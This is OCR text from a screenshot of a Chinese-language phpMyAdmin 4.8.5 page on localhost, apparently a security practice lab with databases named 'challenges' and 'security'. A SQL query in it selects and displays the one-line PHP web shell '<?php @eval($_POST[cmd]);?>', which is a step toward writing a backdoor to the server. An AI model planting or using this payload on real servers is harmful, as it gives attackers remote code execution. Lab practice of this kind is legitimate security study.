 localhost / localhost | pl
phpinfo()
localhost/phpMyAdmin4.8.5/server_sql.php
phpMyAdmin
近期访问 表收藏夹
新建
challenges
information_schema
mysql
performance_schema
security
sys
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
正在讲话:
中
简
显示查询框
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0006 秒。)
SELECT" <?php @eval($_POST[cmd]);?>"
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
显示全部 行数: 25 过滤行: 在表中搜索
+ 选项
<?php @eval($_POST[cmd]);?>
<?php @eval($_POST[cmd]);?>
显示全部 行数: 25 过滤行: 在表中搜索
查询结果操作
打印 复制到剪贴板 导出 显示图表 新建视图
控制台
搜索
P
T
英
19:27
2023/11/22
28